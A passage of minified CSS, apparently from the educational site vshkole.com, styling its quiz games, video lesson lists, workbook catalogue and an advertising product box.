.h50{height:50px}.cities-game-wrap .h20{height:20px}.cities-game-wrap .screen{border:3px solid #fff;padding:15px;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:url("//static.vshkole.com/web/images/cities_game_back.png") no-repeat center center}.cities-game-wrap .name-1{display:inline-block;background:#fff;color:#696969;text-transform:uppercase;font-size:34px;padding:10px;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:10px;letter-spacing:4px}.cities-game-wrap .name-2 span{display:inline-block;padding:10px 15px;font-size:30px;color:#fff;text-transform:uppercase;margin:0 4px;background:#7e901e;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.cities-game-wrap .play-but{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:inline-block;position:relative;font-weight:bold;margin-bottom:10px;line-height:30px;padding:20px 52px;color:#fff;font-size:30px;text-align:center;text-transform:uppercase;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#f60}.cities-game-wrap .play-but:hover{background:#ea4902}.cities-game-wrap .play-but:active{background:#ea4902;-webkit-box-shadow:0 0 15px 0 #aa3501 inset;box-shadow:0 0 15px 0 #aa3501 inset}.cities-game-wrap .screen .table-mid{width:100%;height:440px}.cities-game-wrap .screen-2 .bar-wrap{width:66%;float:left;border:4px solid #fff;background:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:7%}.cities-game-wrap .screen-2 .bar-wrap .track{background:#e34544;height:52px;float:left}.cities-game-wrap .screen-2 .score{width:14%;float:right;border:4px solid #f60;background:#f60;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;height:52px;font-size:34px;line-height:52px;margin-right:7%}.cities-game-wrap .screen-2 .task{height:75px}.cities-game-wrap .screen-2 .task .row .blink-text{font-size:44px;color:#fff;text-shadow:0 0 3px #5792ab;font-weight:bold;background:0;width:auto}.cities-game-wrap .screen-2 .task .row .question{background:#fff;color:#696969;font-size:23px;line-height:28px;margin:0 auto;padding:7px 0 10px;width:86%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.cities-game-wrap .screen-2 .task .row .question span{font-size:20px}.cities-game-wrap .screen-2 .answers{width:86%;margin:0 auto}.cities-game-wrap .screen-2 .answers .an{display:block;background:#7e901e;font-size:24px;padding:10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;cursor:pointer;margin-bottom:10px}.cities-game-wrap .screen-2 .answers .an:hover{background:#92a52f}.cities-game-wrap .screen-2 .answers .an:active{background:#92a52f;-webkit-box-shadow:0 0 10px 0 #7e901e inset;box-shadow:0 0 10px 0 #7e901e inset}.cities-game-wrap .screen-3 .game-over-box{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px 0;width:75%;margin:0 auto;margin-bottom:15px;-webkit-box-shadow:0 0 15px 0 #8ba633;box-shadow:0 0 15px 0 #8ba633}.cities-game-wrap .screen-3 .game-over-box .big{font-size:28px;margin:0;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff;line-height:28px}.cities-game-wrap .screen-3 .game-over-box .small{font-size:16px;line-height:20px;margin-bottom:0}.cities-game-wrap .screen .r-small{font-size:16px;margin:0;margin-bottom:25px;color:#444}.cities-game-wrap .screen .r-small i{font-style:normal}.cities-game-wrap .screen .r-big{font-size:34px;margin:0;margin-bottom:20px;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff}.cities-game-wrap .screen .r-big i{font-style:normal}.flags-game-wrap{width:100%;max-width:510px;margin:0 auto 35px;font-family:'PT Sans',sans-serif;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.flags-game-wrap .h70{height:70px}.flags-game-wrap .h50{height:50px}.flags-game-wrap .h20{height:20px}.flags-game-wrap .screen{border:3px solid #fff;padding:15px;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:url("//static.vshkole.com/web/images/flags_game_back.png") no-repeat center center}.flags-game-wrap .name-1{display:inline-block;background:#fff;color:#696969;text-transform:uppercase;font-size:34px;padding:10px;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:10px;letter-spacing:4px}.flags-game-wrap .name-2 span{display:inline-block;padding:10px 15px;font-size:30px;color:#fff;text-transform:uppercase;margin:0 4px;background:#465d8a;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.flags-game-wrap .play-but{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:inline-block;position:relative;font-weight:bold;margin-bottom:10px;line-height:30px;padding:20px 52px;color:#fff;font-size:30px;text-align:center;text-transform:uppercase;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#f60}.flags-game-wrap .play-but:hover{background:#ea4902}.flags-game-wrap .play-but:active{background:#ea4902;-webkit-box-shadow:0 0 15px 0 #aa3501 inset;box-shadow:0 0 15px 0 #aa3501 inset}.flags-game-wrap .screen .table-mid{width:100%;height:440px}.flags-game-wrap .screen-2 .bar-wrap{width:66%;float:left;border:4px solid #fff;background:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:7%}.flags-game-wrap .screen-2 .bar-wrap .track{background:#e34544;height:52px;float:left}.flags-game-wrap .screen-2 .score{width:14%;float:right;border:4px solid #f60;background:#f60;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;height:52px;font-size:34px;line-height:52px;margin-right:7%}.flags-game-wrap .screen-2 .task{height:105px}.flags-game-wrap .screen-2 .task .row .blink-text{font-size:44px;color:#fff;text-shadow:0 0 3px #5792ab;font-weight:bold;background:0;width:auto}.flags-game-wrap .screen-2 .task .row .question{background:#fff;color:#696969;font-size:23px;line-height:28px;margin:0 auto;padding:7px 0 10px;width:86%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.flags-game-wrap .screen-2 .task .row .question img{height:50px}.flags-game-wrap .screen-2 .task .row .question span{font-size:20px}.flags-game-wrap .screen-2 .answers{width:86%;margin:0 auto}.flags-game-wrap .screen-2 .answers .an{display:block;background:#394e78;font-size:24px;padding:10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;cursor:pointer;margin-bottom:10px}.flags-game-wrap .screen-2 .answers .an:hover{background:#455c8a}.flags-game-wrap .screen-2 .answers .an:active{background:#455c8a;-webkit-box-shadow:0 0 10px 0 #394e78 inset;box-shadow:0 0 10px 0 #7e901e inset}.flags-game-wrap .screen-3 .game-over-box{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px 0;width:75%;margin:0 auto;margin-bottom:15px;-webkit-box-shadow:0 0 15px 0 #394e78;box-shadow:0 0 15px 0 #394e78}.flags-game-wrap .screen-3 .game-over-box .big{font-size:28px;margin:0;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff;line-height:28px}.flags-game-wrap .screen-3 .game-over-box .small{font-size:16px;line-height:25px;margin-bottom:0}.flags-game-wrap .screen-3 .game-over-box .small img{height:50px}.flags-game-wrap .screen .r-small{font-size:16px;margin:0;margin-bottom:25px;color:#444}.flags-game-wrap .screen .r-small i{font-style:normal}.flags-game-wrap .screen .r-big{font-size:34px;margin:0;margin-bottom:20px;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff}.flags-game-wrap .screen .r-big i{font-style:normal}.history-game-wrap{width:100%;max-width:510px;margin:0 auto 35px;font-family:'PT Sans',sans-serif;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.history-game-wrap .h70{height:70px}.history-game-wrap .h50{height:50px}.history-game-wrap .h20{height:20px}.history-game-wrap .screen{border:3px solid #fff;padding:15px;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:url("//static.vshkole.com/web/images/history_game_back.png") no-repeat center center}.history-game-wrap .name-1{display:inline-block;background:#fff;color:#696969;text-transform:uppercase;font-size:34px;padding:10px;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:10px;letter-spacing:4px}.history-game-wrap .name-2 span{display:inline-block;padding:10px 15px;font-size:30px;color:#fff;text-transform:uppercase;margin:0 4px;background:#6c4b8c;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.history-game-wrap .play-but{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:inline-block;position:relative;font-weight:bold;margin-bottom:10px;line-height:30px;padding:20px 52px;color:#fff;font-size:30px;text-align:center;text-transform:uppercase;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#f60}.history-game-wrap .play-but:hover{background:#ea4902}.history-game-wrap .play-but:active{background:#ea4902;-webkit-box-shadow:0 0 15px 0 #aa3501 inset;box-shadow:0 0 15px 0 #aa3501 inset}.history-game-wrap .screen .table-mid{width:100%;height:440px}.history-game-wrap .screen-2 .bar-wrap{width:66%;float:left;border:4px solid #fff;background:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:7%}.history-game-wrap .screen-2 .bar-wrap .track{background:#e34544;height:52px;float:left}.history-game-wrap .screen-2 .score{width:14%;float:right;border:4px solid #f60;background:#f60;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;height:52px;font-size:34px;line-height:52px;margin-right:7%}.history-game-wrap .screen-2 .task{height:105px}.history-game-wrap .screen-2 .task .row .blink-text{font-size:44px;color:#fff;text-shadow:0 0 3px #5792ab;font-weight:bold;background:0;width:auto}.history-game-wrap .screen-2 .task .row .question{background:#fff;color:#696969;font-size:23px;line-height:28px;margin:0 auto;padding:7px 0 10px;width:86%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.history-game-wrap .screen-2 .task .row .question img{height:50px}.history-game-wrap .screen-2 .task .row .question span{font-size:20px}.history-game-wrap .screen-2 .answers{width:86%;margin:0 auto}.history-game-wrap .screen-2 .answers .an{display:block;background:#70439b;font-size:24px;padding:10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;cursor:pointer;margin-bottom:10px}.history-game-wrap .screen-2 .answers .an:hover{background:#553771}.history-game-wrap .screen-2 .answers .an:active{background:#40255a;-webkit-box-shadow:0 0 10px 0 #644284 inset;box-shadow:0 0 10px 0 #644284 inset}.history-game-wrap .screen-3 .game-over-box{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px 0;width:75%;margin:0 auto;margin-bottom:15px;-webkit-box-shadow:0 0 15px 0 #6c4b8c;box-shadow:0 0 15px 0 #6c4b8c}.history-game-wrap .screen-3 .game-over-box .big{font-size:28px;margin:0;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff;line-height:28px}.history-game-wrap .screen-3 .game-over-box .small{font-size:16px;line-height:25px;margin-bottom:0}.history-game-wrap .screen-3 .game-over-box .small img{height:50px}.history-game-wrap .screen .r-small{font-size:16px;margin:0;margin-bottom:25px;color:#444}.history-game-wrap .screen .r-small i{font-style:normal}.history-game-wrap .screen .r-big{font-size:34px;margin:0;margin-bottom:20px;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff}.history-game-wrap .screen .r-big i{font-style:normal}.english-game-wrap{width:100%;max-width:510px;margin:0 auto 35px;font-family:'PT Sans',sans-serif;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.english-game-wrap .h70{height:70px}.english-game-wrap .h50{height:50px}.english-game-wrap .h20{height:20px}.english-game-wrap .screen{border:3px solid #fff;padding:15px;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:url("//static.vshkole.com/web/images/english_game_back.png") no-repeat center center}.english-game-wrap .name-1{display:inline-block;background:#fff;color:#696969;text-transform:uppercase;font-size:34px;padding:10px;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:10px;letter-spacing:4px}.english-game-wrap .name-2 span{display:inline-block;padding:10px 15px;font-size:30px;color:#fff;text-transform:uppercase;margin:0 4px;background:#af6e09;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.english-game-wrap .play-but{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:inline-block;position:relative;font-weight:bold;margin-bottom:10px;line-height:30px;padding:20px 52px;color:#fff;font-size:30px;text-align:center;text-transform:uppercase;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#f60}.english-game-wrap .play-but:hover{background:#ea4902}.english-game-wrap .play-but:active{background:#ea4902;-webkit-box-shadow:0 0 15px 0 #aa3501 inset;box-shadow:0 0 15px 0 #aa3501 inset}.english-game-wrap .screen .table-mid{width:100%;height:440px}.english-game-wrap .screen-2 .bar-wrap{width:66%;float:left;border:4px solid #fff;background:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:7%}.english-game-wrap .screen-2 .bar-wrap .track{background:#e34544;height:52px;float:left}.english-game-wrap .screen-2 .score{width:14%;float:right;border:4px solid #f60;background:#f60;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;height:52px;font-size:34px;line-height:52px;margin-right:7%}.english-game-wrap .screen-2 .task{height:105px}.english-game-wrap .screen-2 .task .row .blink-text{font-size:44px;color:#fff;text-shadow:0 0 3px #5792ab;font-weight:bold;background:0;width:auto}.english-game-wrap .screen-2 .task .row .question{background:#fff;color:#696969;font-size:23px;line-height:28px;margin:0 auto;padding:7px 0 10px;width:86%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.english-game-wrap .screen-2 .task .row .question img{height:50px}.english-game-wrap .screen-2 .task .row .question span{font-size:20px}.english-game-wrap .screen-2 .answers{width:86%;margin:0 auto}.english-game-wrap .screen-2 .answers .an{display:block;background:#b97710;font-size:24px;padding:10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;cursor:pointer;margin-bottom:10px}.english-game-wrap .screen-2 .answers .an:hover{background:#c3821c}.english-game-wrap .screen-2 .answers .an:active{background:#995f05;-webkit-box-shadow:0 0 10px 0 #ab6b08 inset;box-shadow:0 0 10px 0 #ab6b08 inset}.english-game-wrap .screen-3 .game-over-box{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px 0;width:75%;margin:0 auto;margin-bottom:15px;-webkit-box-shadow:0 0 15px 0 #6c4b8c;box-shadow:0 0 15px 0 #6c4b8c}.english-game-wrap .screen-3 .game-over-box .big{font-size:28px;margin:0;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff;line-height:28px}.english-game-wrap .screen-3 .game-over-box .small{font-size:16px;line-height:25px;margin-bottom:0}.english-game-wrap .screen-3 .game-over-box .small img{height:50px}.english-game-wrap .screen .r-small{font-size:16px;margin:0;margin-bottom:25px;color:#444}.english-game-wrap .screen .r-small i{font-style:normal}.english-game-wrap .screen .r-big{font-size:34px;margin:0;margin-bottom:20px;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff}.english-game-wrap .screen .r-big i{font-style:normal}.keyboard-game-wrap{font-family:'PT Sans',sans-serif;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.keyboard-game-wrap .h70{height:70px}.keyboard-game-wrap .h50{height:50px}.keyboard-game-wrap .h20{height:20px}.keyboard-game-wrap .screen{border:3px solid #fff;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:url("//static.vshkole.com/web/images/keyboard_game_back.png") no-repeat center center}.keyboard-game-wrap .screen-1,.keyboard-game-wrap .screen-3{width:100%;max-width:510px;margin:0 auto 35px;padding:15px}.keyboard-game-wrap .screen-2{width:100%;padding:0}.keyboard-game-wrap .name-1{display:inline-block;background:#fff;color:#696969;text-transform:uppercase;font-size:34px;padding:10px;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:10px;letter-spacing:4px}.keyboard-game-wrap .name-2 span{display:inline-block;padding:10px 15px;font-size:30px;color:#fff;text-transform:uppercase;margin:0 4px;background:#22688a;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.keyboard-game-wrap .play-but{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:inline-block;position:relative;font-weight:bold;margin-bottom:10px;line-height:30px;padding:20px 52px;color:#fff;font-size:30px;text-align:center;text-transform:uppercase;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#f60}.keyboard-game-wrap .play-but:hover{background:#ea4902}.keyboard-game-wrap .play-but:active{background:#ea4902;-webkit-box-shadow:0 0 15px 0 #aa3501 inset;box-shadow:0 0 15px 0 #aa3501 inset}.keyboard-game-wrap .screen .table-mid{width:100%;height:440px}.keyboard-game-wrap .screen-2 .bar-wrap{width:66%;float:left;border:4px solid #fff;background:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:7%}.keyboard-game-wrap .screen-2 .bar-wrap .track{background:#e34544;height:52px;float:left}.keyboard-game-wrap .screen-2 .score{width:14%;float:right;border:4px solid #f60;background:#f60;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;height:52px;font-size:34px;line-height:52px;margin-right:7%}.keyboard-game-wrap .screen-2 .task{height:105px}.keyboard-game-wrap .screen-2 .task .row .blink-text{font-size:44px;color:#fff;text-shadow:0 0 3px #5792ab;font-weight:bold;background:0;width:auto}.keyboard-game-wrap .screen-2 .task .row .question{background:#fff;color:#696969;font-size:23px;line-height:28px;margin:0 auto;padding:7px 0 10px;width:86%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.keyboard-game-wrap .screen-2 .task .row .question img{height:50px}.keyboard-game-wrap .screen-2 .task .row .question span{font-size:20px}.keyboard-game-wrap .screen-2 .answers{width:86%;margin:0 auto}.keyboard-game-wrap .screen-2 .answers .an{display:block;background:#70439b;font-size:24px;padding:10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;cursor:pointer;margin-bottom:10px}.keyboard-game-wrap .screen-2 .answers .an:hover{background:#553771}.keyboard-game-wrap .screen-2 .answers .an:active{background:#40255a;-webkit-box-shadow:0 0 10px 0 #644284 inset;box-shadow:0 0 10px 0 #644284 inset}.keyboard-game-wrap .screen-3 .game-over-box{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px 0;width:75%;margin:0 auto;margin-bottom:15px;-webkit-box-shadow:0 0 15px 0 #22688a;box-shadow:0 0 15px 0 #22688a}.keyboard-game-wrap .screen-3 .game-over-box .big{font-size:28px;margin:0;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff;line-height:28px}.keyboard-game-wrap .screen-3 .game-over-box .small{font-size:16px;line-height:25px;margin-bottom:0}.keyboard-game-wrap .screen-3 .game-over-box .small img{height:50px}.keyboard-game-wrap .screen .r-small{font-size:16px;margin:0;margin-bottom:25px;color:#444}.keyboard-game-wrap .screen .r-small i{font-style:normal}.keyboard-game-wrap .screen .r-big{font-size:34px;margin:0;margin-bottom:20px;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff}.keyboard-game-wrap .screen .r-big i{font-style:normal}.ukr-game-wrap{width:100%;max-width:510px;margin:0 auto 35px;font-family:'PT Sans',sans-serif;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.ukr-game-wrap .h70{height:70px}.ukr-game-wrap .h50{height:50px}.ukr-game-wrap .h20{height:20px}.ukr-game-wrap .screen{border:3px solid #fff;padding:15px;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:url("//static.vshkole.com/web/images/ukr_game_back.png") no-repeat center center}.ukr-game-wrap .name-1{display:inline-block;background:#fff;color:#696969;text-transform:uppercase;font-size:34px;padding:10px;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:10px;letter-spacing:4px}.ukr-game-wrap .name-2 span{display:inline-block;padding:10px;font-size:30px;color:#fff;text-transform:uppercase;margin:0 4px;background:#86309e;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.ukr-game-wrap .play-but{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:inline-block;position:relative;font-weight:bold;margin-bottom:10px;line-height:30px;padding:20px 52px;color:#fff;font-size:30px;text-align:center;text-transform:uppercase;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#f60}.ukr-game-wrap .play-but:hover{background:#ea4902}.ukr-game-wrap .play-but:active{background:#ea4902;-webkit-box-shadow:0 0 15px 0 #aa3501 inset;box-shadow:0 0 15px 0 #aa3501 inset}.ukr-game-wrap .screen .table-mid{width:100%;height:440px}.ukr-game-wrap .screen-2 .bar-wrap{width:66%;float:left;border:4px solid #fff;background:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:7%}.ukr-game-wrap .screen-2 .bar-wrap .track{background:#e34544;height:52px;float:left}.ukr-game-wrap .screen-2 .score{width:14%;float:right;border:4px solid #f60;background:#f60;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;height:52px;font-size:34px;line-height:52px;margin-right:7%}.ukr-game-wrap .screen-2 .task{height:105px}.ukr-game-wrap .screen-2 .task .row .blink-text{font-size:44px;color:#fff;text-shadow:0 0 3px #5792ab;font-weight:bold;background:0;width:auto}.ukr-game-wrap .screen-2 .task .row .question{background:#fff;color:#696969;font-size:23px;line-height:28px;margin:0 auto;padding:7px 0 10px;width:86%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.ukr-game-wrap .screen-2 .task .row .question img{height:50px}.ukr-game-wrap .screen-2 .task .row .question span{font-size:20px}.ukr-game-wrap .screen-2 .answers{width:86%;margin:0 auto}.ukr-game-wrap .screen-2 .answers .an{display:block;background:#86309e;font-size:24px;padding:10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;cursor:pointer;margin-bottom:10px}.ukr-game-wrap .screen-2 .answers .an:hover{background:#702086}.ukr-game-wrap .screen-2 .answers .an:active{background:#611875;-webkit-box-shadow:0 0 10px 0 #7a2891 inset;box-shadow:0 0 10px 0 #7a2891 inset}.ukr-game-wrap .screen-3 .game-over-box{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px 0;width:75%;margin:0 auto;margin-bottom:15px;-webkit-box-shadow:0 0 15px 0 #6c4b8c;box-shadow:0 0 15px 0 #6c4b8c}.ukr-game-wrap .screen-3 .game-over-box .big{font-size:28px;margin:0;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff;line-height:28px}.ukr-game-wrap .screen-3 .game-over-box .small{font-size:16px;line-height:25px;margin-bottom:0}.ukr-game-wrap .screen-3 .game-over-box .small img{height:50px}.ukr-game-wrap .screen .r-small{font-size:16px;margin:0;margin-bottom:25px;color:#444}.ukr-game-wrap .screen .r-small i{font-style:normal}.ukr-game-wrap .screen .r-big{font-size:34px;margin:0;margin-bottom:20px;font-weight:bold;color:#f60;text-shadow:1px 1px 1px #fff}.ukr-game-wrap .screen .r-big i{font-style:normal}.v-lesson-wrap{padding:0 10px}.v-lesson-list{margin:0;padding:0;list-style:none}.v-lesson-list .i-lesson-list{margin:0;padding:0;list-style:none}.v-lesson-list .i-lesson-list .i-item{font-size:14px;border-top:1px solid #eee;padding-top:10px;padding-bottom:10px}.v-lesson-list .i-lesson-list .i-item .video-icon{background:url("//static.vshkole.com/web/images/video_cam_icon.png") no-repeat;display:inline-block;width:20px;height:16px}.v-lesson-list .item{margin-bottom:10px}.v-lesson-list .item h3{margin:0;color:#808080;font-weight:normal;text-align:center;padding-bottom:10px;font-size:16px}.v-lesson-list .item table{width:100%}.v-lesson-list .item table td{vertical-align:middle}.v-lesson-list .item table td a,.v-lesson-list .item table td .a-like{text-decoration:none}.v-lesson-list .item table td a:hover,.v-lesson-list .item table td .a-like:hover{color:#a63e0c}.v-lesson-list .item table .td-2{text-align:right}.v-lesson-list .ii-lesson-list{margin:0;padding:0;list-style:none;padding-top:10px;padding-left:15px}.v-lesson-list .ii-lesson-list.hide{display:none}.v-lesson-list .ii-lesson-list .ii-item{font-size:14px;border-top:1px solid #eee;padding-top:10px;padding-bottom:10px;position:relative}.v-lesson-list .ii-lesson-list .ii-item .divider{position:absolute;top:0;left:-10px;background:url("//static.vshkole.com/web/images/stick_list_icon.png") no-repeat;display:inline-block;width:10px;height:22px}.v-lesson-list .ii-lesson-list .ii-item table .td-1{text-indent:5px}.v-lesson-list .ii-lesson-list .ii-item.last{padding-bottom:0}.game-banner-bot img{width:100%}.video-wrap{overflow:hidden;position:relative}.video-wrap .gag{background:#e7e7e2 url("//static.vshkole.com/web/images/loading.GIF") no-repeat center center;min-height:434px;position:absolute;top:0;left:0;width:100%}.subject-route-page .part{width:49%}.subject-route-page .part-l{float:left}.subject-route-page .part-r{float:right}.subject-route-page .in{padding:1.5%}.subject-route-page .link{background-color:#6bb9b9;margin-right:5px;padding:5px;text-decoration:none;color:#fff;font-size:11px;line-height:16px;margin-bottom:5px;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.subject-route-page .link:hover{background-color:#e36325}.subject-route-page .link .year{background-color:#fff;padding:2px;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#4b9797}.subject-route-page fieldset{margin:20px 0 15px;border:1px solid #e6e6dc;padding:15px 10px 10px}.subject-route-page fieldset legend{text-align:center;font-size:13px;text-transform:uppercase;color:#777}.subject-route-page .html-content-top p:first-letter {font-size:18px}.workbook-page .in{padding:1.5%}.workbook-page .wb-list{margin:0;padding:0;list-style:none}.workbook-page .wb-list li{width:15.3%;float:left;height:250px;overflow:hidden;margin-right:1.5%;margin-bottom:15px;position:relative;-webkit-box-shadow:0 0 1px 0 #777;box-shadow:0 0 1px 0 #777}.workbook-page .wb-list li.last{margin-right:0}.workbook-page .wb-list li img{width:100%}.workbook-page .wb-list li .info{position:absolute;top:0;left:0;width:100%;height:100%;display:table}.workbook-page .wb-list li:hover .info{background:0}.workbook-page .wb-list li .info span{display:block;margin:3px 0;background:#fff;padding:4px;border:1px solid #e6e6dc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.workbook-page .wb-list li .info span.a{margin:3px 5px;line-height:16px;background-color:#f7f7f3}.workbook-page .wb-list li .info span.s{font-size:16px}.workbook-page .wb-list li .info span.y{font-size:15px}.workbook-page .wb-list li .info a{display:table-cell;height:100%;width:100%;vertical-align:bottom;text-align:center;text-decoration:none}.workbook-page .html-content-top p:first-letter {font-size:18px}.workbook-page .wb-box{margin-bottom:15px}.workbook-page .wb-box h2{color:#e36325;font-weight:normal;border-bottom:2px dotted #e36325;font-size:18px;margin:0;padding:0;margin-bottom:12px;padding-bottom:10px}.rating-box{margin:7px 0}.rating-box .rating-count{background-image:url("[data-uri]");background-repeat:no-repeat;background-position:center left;padding-left:18px;margin-top:3px;font-size:11px;color:#777;font-weight:bold}.bigl-adv-box{background-color:#fff;border:1px solid #ddd}.bigl-adv-box .bigl-adv-header{text-align:center;padding:5px 0 3px}.bigl-adv-box .bigl-adv-content{padding-bottom:2px}.bigl-adv-box .bigl-adv-product{width:144px;height:195px;border:1px solid #ddd;float:left;margin:1px 2px 0 2px;position:relative;cursor:pointer}.bigl-adv-box .bigl-adv-product:nth-of-type(even){margin:0;margin-top:1px}.bigl-adv-box .bigl-adv-product .bigl-adv-abs-link{position:absolute;bottom:0;left:0;width:100%;height:100%;cursor:pointer;z-index:3}.bigl-adv-box .bigl-adv-product:hover .bigl-adv-but{background-image:-webkit-gradient(linear,left top,left bottom,from(#e62911),to(#f76d4c))!important;background-image:-webkit-linear-gradient(top,#e62911,#f76d4c)!important;background-image:-moz-linear-gradient(top,#e62911,#f76d4c)!important;background-image:-o-linear-gradient(top,#e62911,#f76d4c)!important;background-image:linear-gradient(to bottom,#e62911,#f76d4c)!important;box-shadow:0 0 0 #ececec inset!important;-webkit-box-shadow:0 0 0 #ececec inset!important}.bigl-adv-box .bigl-adv-product .bigl-adv-product-in{margin:0 2px}.bigl-adv-box .bigl-adv-product .bigl-adv-img{height:125px;overflow:hidden;margin-top:4px}.bigl-adv-box .bigl-adv-product .bigl-adv-img table{width:100%}.bigl-adv-box .bigl-adv-product .bigl-adv-img table td{height:125px;vertical-align:middle;text-align:center}.bigl-adv-box .bigl-adv-product .bigl-adv-name{display:table;width:100%;height:32px;overflow:hidden;margin-top:4px}.bigl-adv-box .bigl-adv-product .bigl-adv-name .bigl-adv-name-in{display:table-cell;vertical-align:middle;text-align:center;height:32px;color:#5e8fd5;text-decoration:underline}.bigl-adv-box .bigl-adv-product .bigl-adv-price{height:25px;overflow:hidden;border-top:1px solid #fafafa;margin-top:4px}.bigl-adv-box .bigl-adv-product .bigl-adv-price table{width:100%}.bigl-adv-box .bigl-adv-product .bigl-adv-price table td{height:25px;vertical-align:middle;text-align:center;width:50%}.bigl-adv-box .bigl-adv-product .bigl-adv-price table td.td-1{text-align:left;font-size:11px;color:#666}.bigl-adv-box .bigl-adv-product .bigl-adv-price table td.td-1 span{font-size:12px;font-weight:bold}.bigl-adv-box .bigl-adv-product .bigl-adv-price table td 